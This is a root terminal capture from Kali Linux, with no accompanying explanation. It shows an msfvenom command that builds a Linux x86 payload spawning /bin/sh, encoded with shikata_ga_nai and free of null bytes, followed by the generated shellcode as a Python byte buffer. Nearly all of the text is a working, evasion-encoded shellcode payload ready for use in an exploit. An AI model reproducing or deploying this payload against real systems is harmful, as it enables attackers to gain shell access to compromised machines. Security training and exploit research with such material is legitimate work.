 root@kali:~# msfvenom -p linux/x86/exec CMD="/bin/sh" -b "x00" -f python -e x86/shikata_ga_nai
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 70 (iteration=0)
x86/shikata_ga_nai chosen with final size 70
Payload size: 70 bytes
Final size of python file: 357 bytes
buf =  b""
buf += b"\xb8\xd9\xa5\xf0\xe2\xda\xd9\xd9\x74\x24\xf4\x5a\x29"
buf += b"\xc9\xb1\x0b\x83\xc2\x04\x31\x42\x11\x03\x42\x11\xe2"
buf += b"\x2c\xcf\xfb\xba\x57\x42\x9a\x52\x4a\x00\xeb\x44\xfc"
buf += b"\xe9\x98\xe2\xfc\x9d\x71\x91\x95\x33\x07\xb6\x37\x24"
buf += b"\x1f\x39\xb7\xb4\x0f\x5b\xde\xda\x60\xe8\x48\x23\x28"
buf += b"\x5d\x01\xc2\x1b\xe1"
root@kali:~#